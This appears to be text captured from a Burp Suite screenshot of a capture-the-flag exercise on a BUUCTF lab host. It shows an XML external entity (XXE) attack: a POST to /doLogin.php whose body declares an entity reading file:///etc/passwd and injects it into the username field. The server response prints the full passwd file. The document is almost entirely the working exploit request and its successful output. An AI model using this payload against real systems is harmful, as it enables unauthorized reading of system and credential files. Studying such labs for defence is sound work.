 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
3 Content-Length: 146
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
9 Referer: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 <!DOCTYPE user [
5 <!ENTITY xxe SYSTEM "file:///etc/passwd">
6 ]>
7 <user>
<username>
&xxe;
</username>
<password>
8 123
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Apr 2024 13:14:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg>
</result>
? Search... 0 matches